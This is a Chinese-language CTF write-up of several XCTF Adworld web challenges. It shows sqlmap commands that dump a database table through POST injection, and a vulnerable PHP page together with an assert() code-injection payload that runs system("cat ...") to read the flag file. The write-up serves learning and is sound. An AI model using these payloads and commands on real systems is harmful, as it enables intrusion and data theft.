攻防世界 WEB篇

0x01 ics-06

查看源码发现:index.php

一开始直接用sqlmap跑了下没有发现注入,然后用brupsuite爆破参数

0x02 NewsCenter







SQL注入中的POST注入,查阅资料(下方链接)获知注入方法!

python2 sqlmap.py -r post.txt

可以获得如下信息:

- mysql 5 数据库

- Linux Debian9.0的服务器系统

- Apache 2.4.25的

接着来查看该数据库的表:python2 sqlmap.py -r post.txt --dbs

python2 sqlmap.py -r post.txt -D "news" -T "secret_table" --columnspython2 sqlmap.py -r post.txt -D "news" -T "secret_table" -C "fl4g,id" --dump







0x03 mfw

没有发现注入点,扫一波目录看看

在templates目录下发现:



//flag.php

<?php

// TODO

// $FLAG = '';

?>

//index.php

<?php

if (isset($_GET['page'])) {

$page = $_GET['page'];

} else {

$page = "home";

}

$file = "templates/" . $page . ".php";

// I heard '..' is dangerous!

assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");

// TODO: Make this look nice

assert("file_exists('$file')") or die("That file doesn't exist!");

?>

assert以及stroops的具体用法百度可知,要使得第一个assert检查第一个断言为False

payload

yoloyanng')or system("cat templates/flag.php");//

$file="templates/yoloyanng')or system("cat templates/flag.php");//.php";

最后执行的就是:

assert("strpos('templates/yoloyanng') or system("cat templates/flag.php");//, '..') === false") or die("Detected hacking attempt!");

最后执行语句:

strpos('templates/yoloyanng') or system("cat templates/flag.php")

0x04 PHP2

首先扫目录也没扫出什么东西来,后来得知是index.phps

攻防世界 WEB篇的更多相关文章

- CTF--web 攻防世界web题 robots backup

攻防世界web题 robots https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=506 ...

- CTF--web 攻防世界web题 get_post

攻防世界web题 get_post https://adworld.xctf.org.cn/task/answer?type=web&number=3&grade=0&id=5 ...

- 攻防世界 web进阶练习 NewsCenter

攻防世界 web进阶练习 NewsCenter 题目是NewsCenter,没有提示信息.打开题目,有一处搜索框,搜索新闻.考虑xss或sql注入,随便输入一个abc,没有任何搜索结果,页面也没有 ...

- XCTF攻防世界Web之WriteUp

XCTF攻防世界Web之WriteUp 0x00 准备 [内容] 在xctf官网注册账号,即可食用. [目录] 目录 0x01 view-source2 0x02 get post3 0x03 rob ...

- 攻防世界web新手区

攻防世界web新手区 第一题view_source 第二题get_post 第三题robots 第四题Backup 第五题cookie 第六题disabled_button 第七题simple_js ...

- XCTF攻防世界web进阶练习—mfw

XCTF攻防世界web进阶练习-mfw题目为mfw,没有任何提示.直接打开题目,是一个网站 大概浏览一下其中的内容,看到其中url变化其实只是get的参数的变化查看它的源码,看到有一个?page=fl ...

- 攻防世界Web刷题记录(进阶区)

攻防世界Web刷题记录(进阶区) 1.baby_web 发现去掉URLhttp://111.200.241.244:51461/1.php后面的1.php,还是会跳转到http://111.200.2 ...

- 攻防世界Web刷题记录(新手区)

攻防世界Web刷题记录(新手区) 1.ViewSource 题如其名 Fn + F12 2.get post 3.robots robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个 ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

随机推荐

- spring4.1.8扩展实战之八:Import注解

spring4.1.8扩展实战之八:Import注解 2018年09月10日 12:53:57 博陵精骑 阅读数:441更多 所属专栏: spring4源码分析与实战 版权声明:欢迎转载,请注明 ...

- eclipse调试debug时出现source not found

eclipse调试debug时出现source not found 在代码中设置了断点,程序调试过程中可以继续运行使用断点,但是看不见程序走到哪了,debug页面出现source not found, ...

- 【The type javax.servlet.http.HttpServletRequest cannot be resolved】解决方案

是缺少serverlet的引用库,解决如下 1.工程右键-properties->java build path 2.在java build path的libraries tab页中选择Add ...

- ubuntu搭建jdk+jenkins

第一步,安装jdk(如果已安装,直接进行第二步) 1.下载 jdk-8u172-linux-x64.tar.gz 点此下载 2.解压 tar -zxvf jdk-8u172-linux ...

- Jenkins持续集成_01_Mac安装配置

前言 Jenkins是一款开源 CI&CD 软件,用于自动化各种任务,包括构建.测试和部署软件.在自动化测试中,用来持续集成,跑定时任务进行定时自动化监测.更详细介绍可查看jenkins官网: ...

- 记boost协程切换bug发现和分析

在分析了各大开源协程库实现后,最终选择参考boost.context的汇编实现,来写tbox的切换内核. 在这过程中,我对boost各个架构平台下的context切换,都进行了分析和测试. 在maco ...

- HashMap和布隆过滤器命中性能测试

package datafilter; import com.google.common.base.Stopwatch; import com.google.common.hash.BloomFilt ...

- ES6---new Promise()讲解,Promise对象是用来干嘛的?

ES6---new Promise()讲解,Promise对象是用来干嘛的? :https://blog.csdn.net/Wbiokr/article/details/79490390

- LOJ 2234/BZOJ 3629 聪明的燕姿(数论+DFS)

题面 传送门 分析 看到约数之和,我们首先想到约数和公式 若$ x=\prod_{i=1}^{n}p_i^{k_i} \(,则x的约数和为\) \prod_{i=1}^{n} \sum_{j=0}^{ ...

- CodeChef Sereja and LCM(矩阵快速幂)

Sereja and LCM Problem code: SEALCM Submit All Submissions All submissions for this problem ar ...